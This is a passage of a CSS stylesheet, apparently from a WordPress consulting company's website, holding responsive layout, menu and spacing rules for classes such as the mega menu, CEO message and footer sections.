.mega-sub-menu{background:#9ab21a!important;}
.wev-commited h2{line-height:4px!important;}
.vc_empty_space{display:none!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
.major-clients.vc_custom_1482819418144{margin-top:0px!important;margin-bottom:0px!important;}
.focused-industries h2{line-height:18px!important;margin-top:10px!important;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 27px!important;margin-bottom:3px!important;line-height:15px!important;}
.mobile-button .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 12px!important;}
.grow-text.vc_custom_1490001789336{padding-top:28px!important;padding-bottom:25px!important;}
#post-1023 .grow-font div{font-size:18px!important;line-height:25px!important;}
#post-1023 .home-contact-text div{font-size:28px!important;}
.page_title h1{line-height:15px!important;}
.vc_custom_1490088546608 h1{line-height:29px!important;}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_left-to-right h3{line-height:7px!important;}
.footer_widgets .col-sm-6{width:33%!important;}
#footer .footer_widgets{padding:15px 0 0!important;}
.vision p{margin-left:40px!important;margin-top:20px!important;}
.why-gobal{padding-top:15px!important;}
.wpb_single_image img{margin-left:10px!important;}
#post-2003 .wpb_single_image img{margin-left:10px!important;margin-bottom:106px;padding-bottom:114px;}
.why-wevio-wealth h2{line-height:14px!important;}
.why-wevio-text-cent p{margin-top:40px!important;}
.vc_custom_heading .subtitle{line-height:22px!important;}
#partner-pg .vc_tta-tab{width:19.8%!important;}
.stm_partner h5{margin:24px 0 5px!important;}
.document-gallery .document-icon .minheight-icon{min-height:187px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.wev-automobile h3{line-height:14px!important;padding:0px!important;margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.company_history > ul > li .company_history_text{padding:0 0 11px!important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:0px!important;}
#ceo-message .ceo-img-txt{padding-left:10px!important;}
.vc_custom_heading h4{line-height:0px!important;}
.vc_custom_heading h2{line-height:16px!important;margin-top:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:34px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:28px!important;line-height:17px!important;}
.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
body #main{padding:0 0 0px !important;}
.auto-mobile{margin-left:30px!important;}
.industries-refference{margin-left:20px!important;}
.whole-retail-image{margin-left:75px;}
.posts_grid .post_thumbnail{margin-bottom:0px!important;}
.posts_grid h5{margin-bottom:0px!important;}
.posts_grid h5{min-height:49px!important;}
.posts_grid p{min-height:98px!important;margin:0 0 0px!important;}
.vc_custom_heading div{font-size:15px!important;}
.strat-buss-marg.vc_custom_1490336932547{margin-bottom:0px !important;}
#huge_it_portfolio_content_3 #huge_it_portfolio_container_3{margin-left:95px!important;}
.in-lang-row .in-lang a{padding:1px 10px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-89px!important;}
.stm_service_category-online-marketing-services h2{margin-bottom:6px!important;}
.ex-trade{margin-left:75px!important;padding-left:75px!important;}
#post-2007 .ex-trade{margin-left:48px!important;padding-left:24px!important;}
#post-2010 .ex-trade{margin-left:0px!important;padding-left:0px!important;}
.trade-text span{font-size:12px!important;}
.vc_custom_heading .subtitle{margin-top:6px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481201195036{margin-top:0px!important;}
.stm_service_category-global-partnership-management .wpb_content_element{margin-bottom:10px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481200512276{margin-top:0px!important;}
.stm_service_category-global-partnership-management .vc_custom_1490593996490{margin-top:0px!important;}
.deleg-row .deleg-text{padding-top:23px!important;}
.glo-brd-mkt{margin-left:50px!important;padding-left:50px!important;}
#ytc-wrapper .ytc-links{margin-top:0px!important;}
.wpb_widgetised_column aside.widget{margin:0 0 0px 0 !important;}
#post-1260 .wpb_single_image img{margin-left:0px!important;}
#post-1262 .wpb_single_image img{margin-left:0px!important;}
#post-1254 .wpb_single_image img{margin-left:0px!important;}
.online-market{margin-left:50px!important;padding-left:50px!important;}
#post-1249 .online-market{margin-left:0px!important;padding-left:0px!important;}
.post_bottom{margin:0 0 10px!important;}
#post-11 .vc_custom_heading div{font-size:50px !important;}
#post-11 .icon{line-height:32px!important;}
.vc_custom_heading .icon{margin-right:7px!important;}
#post-11 .vc_custom_heading.has_icon h4{padding-top:18px!important;}
#post-11 .stm_contacts_widget.vc_custom_1490250237021{padding-top:21px !important;padding-left:21px !important;}
#post-11 .wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:23px!important;}
#post-1286 .button.size-lg{padding:6px 6px!important;line-height:28px!important;}
#post-1286 .button.size-lg.icon_right{padding-right:27px!important;}
.paret-trade h3{font-weight:600!important;}
#post-1023 .vc_custom_heading div{font-size:25px!important;}
#post-1023 .stm-check{font-size:52px!important;}
#post-5884 .vc_row.wpb_row.vc_row-fluid{margin-bottom:23px!important;}
}
@media (max-width:479px){.stm_partner_content .stm_partner{margin-bottom:10px!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
#ceo-message .ceo-img-txt{left:18% !important;}
.mega-sub-menu{min-width:100%!important;}
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{width:100%!important;}
.button-more a{padding-right:33px!important;padding-top:4px!important;padding-bottom:4px!important;padding-left:6px!important;}
.morepartners_class a{padding:0px 0px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:31px !important;padding-bottom:19px !important;}
.morepartners_class.mobile-button a{padding-left:4px!important;padding-bottom:5px!important;padding-right:4px!important;padding-top:6px !important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px !important;margin-top:10px!important;}
.focus.vc_custom_1490000136760{padding-top:0px !important;padding-bottom:0px !important;}
.focused-industries h2{font-size:1.2em!important;line-height:16px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:9px !important;padding-bottom:10px !important;}
.grow-text.vc_custom_1490001789336{padding-top:30px !important;padding-bottom:20px !important;}
.grow-text .grow-font div{font-size:13px!important;line-height:20px!important;}
.wev-single-img.wpb_content_element{margin-bottom:0px!important;}
.title p a{font-size:0.9em!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:7px 20px!important;}
.wev-commited h2{margin-bottom:7px!important;line-height:12px!important;}
.wev-exp.vc_custom_1490005581073{padding-top:32px !important;padding-bottom:24px !important;}
.page-id-1023 .wev-h4 h4{line-height:20px!important;font-size:16px !important;}
.stats_counter h3{margin:0px!important;line-height:21px!important;}
.wpb_content_element{margin-bottom:0px !important;}
.mobile-button{padding-top:20px!important;}
.button-more{margin-top:16px!important;}
.home-contact-text.vc_custom_1490074941776{margin-bottom:4px !important;}
.home-contact-text a{font-size:27px!important;}
.home-contact p{line-height:20px!important;}
.no_stripe span{font-size:16px!important;}
.title p a{font-size:1em !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:34px !important;}
.home-global a{font-size:13px!important;}
.page_title h1{line-height:20px!important;margin-top:18px!important;}
.wev-overview h3{line-height:16px!important;}
.wev-overview p{line-height:19px!important;}
.empty-space{display:none!important;}
.no_stripe h1{line-height:20px!important;padding-top:22px!important;}
.no_stripe span{line-height:21px!important;font-size:13px!important;}
#footer .footer_widgets{padding:10px 0 0!important;}
#footer .footer_widgets .widget{margin:0 0 3px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{margin:0 0 2px!important;}
.vc_row.wpb_row.vc_row-fluid.major-clients.vc_custom_1482819418144{margin-bottom:17px !important;}
.vc_custom_heading.base_font_color.focused-industries.vc_custom_1490006281051{margin-bottom:0px !important;}
.vision-text h3{line-height:22px!important;}
.company_history > ul > li .company_history_text{padding:0 0 17px!important;}
#ceo-message .ceo-tp-heading{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-tp-subheading{text-align:left!important;padding-left:0px!important;}
.focus.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.document-icon{width:40%!important;}
#ceo-message .ceo-tp-ct{text-align:left!important;padding-left:6px!important;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-left:15px!important;padding-right:15px!important;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:15px!important;}
#ceo-message .ceo-bt-heading{font-size:1.2em!important;}
.why-wevio-head h1{line-height:38px!important;}
.why-wevio-head .subtitle{line-height:20px!important;}
.why-wevio-wealth h2{margin-bottom:0px!important;}
.why-wevio-wealth.vc_custom_1490158544909{margin-bottom:0px!important;}
.why-wevio-image.wpb_single_image.vc_align_right{text-align:center!important;}
.why-wevio-text-cent p{text-align:center!important;}
.why-wevio-btn{text-align:center!important;}
.organization h2{margin-bottom:0px!important;}
.document-gallery .document-icon .minheight-icon{min-height:92px!important;}
.document-gallery .document-icon .title{font-size:12px!important;}
.wevio-news h2{line-height:9px!important;}
.wev-automobile h3{line-height:4px!important;margin-bottom:6px!important;}
.wev-automobile span{line-height:18px!important;}
.wev-automobile h2{margin-bottom:8px!important;}
.wev-automobile.vc_custom_1490173447920{margin-bottom:8px !important;}
.whole-retail-image{margin-left:40px!important;padding-left:40px!important;}
.whole-retail-image.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile.vc_custom_1490182484113{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.wev-automobile h4{line-height:0px!important;}
.info-comm-btn a{margin-bottom:20px!important;}
.vc_custom_1490250237021.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250264627.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.vc_custom_1490250248963.cont-loc{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px !important;padding-bottom:0px !important;}
.stm_contacts_widget h4{font-size:18px!important;}
.cont-send-enq .button.size-lg{padding:0px 8px!important;line-height:13px!important;margin-top:90px!important;}
.deleg-row .deleg-text{position:absolute;right:18px!important;top:-21px!important;}
#post-1256 .portelement_6{margin-left:70px!important;}
#post-1244 .portelement_4{margin-left:70px!important;}
#post-1252 .portelement_2{margin-left:70px!important;}
#post-1249 .portelement_3{margin-left:70px!important;}
#post-2450 .wpb_content_element{margin-bottom:10px!important;}
.company_history > ul > li .sep{width:24px!important;}
.company_history > ul > li .company_history_text h4{line-height:18px!important;}
.glo-brd-mkt{margin-left:25px!important;}
.online-market{margin-left:28px!important;}
.strat-buss-plan h2{line-height:0px !important;margin-top:10px!important;margin-bottom:3px!important;}
.strat-buss-plan-line-heit h2{line-height:15px !important;}
.strat-buss-plan h4{line-height:0px !important;}
.strat-buss-plan span{line-height:22px !important;margin-top:10px!important;}
.strat-buss-marg{margin-top:10px!important;}
.strat-buss-marg-mrg .strat-buss-marg{margin-bottom:10px !important;}
.brand-img-wb{margin-left:40px!important;padding-left:41px!important;margin-top:20px;}
.in-lang-row .in-lang a{margin-right:10px;padding:1px 8px!important;font-size:0.7em !important;}
.in-lang-row .in-lang{top:0%!important;}
.lang-mm span{font-size:17px!important;}
.lang-servic.vc_custom_1490355891567{margin-bottom:25px !important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:10px !important;}
.certificate-pad h3{padding:0px 0 0!important;}
.addresses_wr{margin-bottom:10px !important;}
.paret-trade h3{padding:7px 0 0!important;margin-bottom:0px!important;}
.vc_custom_heading .subtitle{line-height:24px!important;margin-top:9px!important;}
.vc_custom_heading h2{line-height:18px !important;margin-bottom:10px!important;}
.vc_custom_heading .subtitle h5{margin-top:10px!important;padding-bottom:10px!important;}
.vc_empty_space{display:none;}
.vc_custom_heading.text_align_left h2{line-height:0px!important;margin-top:10px!important;}
.vc_custom_1481022380056{margin-top:10px !important;}
.regulatory .vc_custom_1481022380056{margin-top:10px!important;}
.regulatory .vc_custom_1482203702639{margin-top:10px!important;}
.regulatory .vc_custom_1490593996490{margin-top:0px!important;}
.econtents .vc_custom_1481089257966{margin-bottom:0px!important;}
.vc_custom_heading .text_align_left div{margin-top:10px!important;margin-bottom:10px !important;}
.seo-smo{padding-left:30px;margin-left:30px;}
.btob-clients.vc_custom_1490597493509{margin-bottom:0px!important;}
.btob-clients.vc_custom_1490597730342{margin-bottom:0px!important;}
.vc_custom_heading.culture.text_align_left h2{line-height:17px!important;}
.culture-photo.vc_custom_1490599692022{margin-bottom:0px !important;}
.culture-table{font-size:11px!important;}
#post-1286 .input-group .button.size-lg.icon_right{margin-top:0px!important;padding:8px 26px 8px 12px!important;line-height:14px!important;}
.trade-text span{font-size:13px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:0px !important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1486021976850{margin-bottom:0px!important;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin-top:10px!important;}
.wpb_single_image img{margin-top:10px!important;}
.wev-automobile h2{margin-top:0px!important;padding-top:0px!important;margin-bottom:0px!important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452765376433{margin-bottom:0px!important;}
.vc_btn3.vc_btn3-size-sm{padding:4px 17px!important;}
.vc_custom_heading.no_stripe.ind-gbcl h2{line-height:15px!important;}
.posts_grid h5{font-size:15px!important;}
.posts_grid p{font-size:12px!important;margin:0 0 0px!important;}
.posts_grid h5{min-height:51px!important;max-height:51px!important;margin-bottom:0px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:0px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{margin:0 0 2px!important;}
.posts_grid .post_thumbnail{margin-bottom:6px!important;}
.posts_grid > ul > li{margin:0px!important;}
.posts_grid p{min-height:0px!important;max-height:49px!important;}
.logo img{width:129px!important;height:39px!important;}
#main{position:relative!important;padding:0 0 21px !important;z-index:10!important;}
ul.page-numbers{margin:0 0 11px 0!important;}
.page-numbers li{margin:0 5px 0 0!important;}
.strat-buss-marg h4{line-height:0px!important;margin:0px!important;padding:0px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px!important;height:39px!important;margin-top:-77px!important;margin-left:-83px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next{width:80px!important;height:100px!important;margin-top:-77px!important;color:#9ab21a!important;}
#menu_toggle{margin:8px 0 0!important;}
.grow-text.vc_custom_1490001789336{padding-top:16px !important;padding-bottom:8px !important;}
body #main{padding:0 0 0px !important;}
.wpb_text_column.sara h4{line-height:0px !important;}
.wpb_text_column.sara h3{line-height:0px !important;}
.gmap_addresses{padding-top:17px !important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:7px!important;}
.page-id-408 .input-group{margin:0 0 10px 0!important;}
.home #main{padding:0 0 59px !important;}
.wpb_image_grid .wpb_image_grid_ul img{}
body .wpb_image_grid .wpb_image_grid_ul{margin-left:60px!important;}
.company_history > ul > li .company_history_text h4{font-size:18px!important;}
}
@media (max-width:600px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > ul.mega-sub-menu,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > ul.mega-sub-menu{max-width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu{padding:10px;background:#f1f1f1 !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item{padding:0.2em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-weight:normal;font-size:0.85em;line-height:1.35em;text-transform:capitalize;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu{}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.9em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:0em;margin:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.85em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{margin-left:0.15em;padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li>a.mega-menu-link{font-size:0.8em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{margin-right:0.1em !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-2080,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-1384{width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{clear:none !important;}
.posts_grid h5{min-height:38px!important;max-height:89px!important;overflow:hidden!important;}
}
@media (max-width:768px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:100 !important;}
#header .mobile_header .logo_wrapper{padding:1em 2em;}
.mobile_header .top_nav_mobile{padding:0em !important;}
#mega-menu-wrap-consulting-primary_menu .mega-menu-toggle + #mega-menu-consulting-primary_menu{display:block !important;}
.top_nav_mobile #mega-menu-wrap-consulting-primary_menu .mega-menu-toggle{display:none;}
}
@media (max-width:979px){.posts_grid li{font-size:14px!important;}
.posts_grid > ul > li{margin:0 0 10px 0!important;}
.wpb_single_image.vc_align_left{text-align:center !important;}
}
img{max-width:100%;}
.post .stm_post_details ul{width:80%;}
.post .stm_post_details .comments_num{width:20%;}
body.header_transparent #wrapper #header{position:relative;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{font-size:18px;font-weight:600;padding:3px 16px;height:auto;text-transform:uppercase;color:#404041;letter-spacing:-0.04em;font-family:Poppins;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{color:#9ab21b;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item#mega-menu-item-1359 > a.mega-menu-link{padding-right:0px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu{text-align:right;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-weight:500;font-size:14px;text-transform:capitalize;font-family:Poppins;color:#ffffff;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > #mega-menu-item-1337 > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{margin-left:-14px;text-transform:uppercase;color:#403d3d;font-weight:700;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu ul.mega-sub-menu > li.mega-menu-item-has-children > a.mega-menu-link{font-weight:600;}
.top_nav_wrapper #mega-menu-wrap-consulting-primary_menu{background:none;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item:hover > a.mega-menu-link{color:#9ab21b;background:none;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link:after{content:'';}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 2px 15px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px;color:#f9f9f9;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{background:#9ab21a;webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:6px 10px 8px;margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top.affix-top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:15px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{margin-top:3px !important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#ffffff;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover a.mega-menu-link{color:#404041;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#9ab21a !important;margin-top:9px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:transparent !important;}
#history-wev .company_history > ul > li .year{min-width:45px;}
#history-wev .company_history .company_history_text ul{padding-left:0px;}
#history-wev .company_history > ul > li .company_history_text h4{display:none;}
#history-wev .company_history > ul > li .company_history_text li{padding-bottom:10px;}
.vc_btn3-container.rounded-vision-btn.vc_btn3-center .vc_btn3{width:135px;height:135px;border-radius:50% 50%;background:#9ab21a;color:#FFF;border:6px solid #eae9e9;}
.page .rounded-vision-btn .vc_btn3{width:135px;height:135px;border-radius:50% 50% !important;background:#9ab21a!important;color:#FFF !important;border:6px solid #eae9e9!important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{position:absolute;left:-15px;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link:before{position:relative;left:auto;}
#footer .gmap_addresses{padding:0px;}
#footer #text-4 .stm_gmap_wrapper .gmap_addresses .addresses .item{border-right:0;}
#footer .copyright_row{-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .copyright_row .copyright_row_wr{border-top:0 !important;}
.stm_gmap_wrapper .gmap_addresses .col-md-11{width:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{display:none;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info{padding:15px 22px;border:0px solid #f2f2f2;border-top:none;background:#9ab21a;color:#FFF;text-align:center;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#fff;}
#main .page_title{margin:0 0 23px;}
#ceo-message{position:relative;}
#ceo-message .ceo-tp-hd{background-color:#9ab21a;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:10px;}
